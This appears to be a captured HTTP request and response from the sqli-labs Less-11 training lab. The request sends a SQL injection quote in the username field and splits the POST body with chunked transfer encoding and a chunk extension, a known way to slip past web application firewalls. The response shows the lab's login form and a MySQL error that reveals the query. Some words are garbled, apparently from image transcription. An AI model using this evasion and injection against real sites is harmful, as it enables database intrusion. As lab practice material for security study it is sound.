 POST /sqli-labs-master/Less-11/ HTTP/1.1
Host: test.s-sdlc.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:72.0) Gecko/20100101
Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 90
Origin: http://test.s-sdlc.com
Connection: close
Referer: http://test.s-sdlc.com/sqli-labs-master/Less-11/?id=select%20union
Cookie:
Upgrade-Insecure-Requests: 1
Transfer-Encoding:Chunked
3;123456a
una
4
me=a
5
dmin'
9
&passwd=pa
9
ssword&su
9
bmit=Subm
2
it
0
Welcome&nbsp;&nbsp;<font color="#FF0000"> Dhakkan </font><br></div>
<div  align="center" style="margin:40px 0px 0px 520px;border:20px;
background-color:#0CF; text-align:center; width:400px; height:150px;">
<div style="padding-top:10px; font-size:15px;">
<!--Form to post the data for sql injections Error based SQL Injection-->
<form action="" name="form1" method="post">
<div style="margin-top:15px; height:30px;">Username : &nbsp;&nbsp;&nbsp;
<input type="text"  name="uname" value=""/>
</div>
<div> Password  : &nbsp;&nbsp;&nbsp;
<input type="text" name="passwd" value=""/>
</div></br>
<div style=" margin-top:9px;margin-left:90px;">
<input type="submit" name="submit" value="Submit" />
</div>
</form>
</div></div>
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="6" color="#FFFF00">
SELECT username, password FROM users WHERE username='admin'' and password='pssword
LIMIT 0,1<font color= "#0000ff" font size="3">You have an error in your SQL syntax
check the manual that corresponds to your MySQL server version for the right synta
to use near 'pssword' LIMIT 0,1' at line 1</br></br></br><img
src="../images/slap.jpg" /></font>
</font>
</div>
</body>
</html>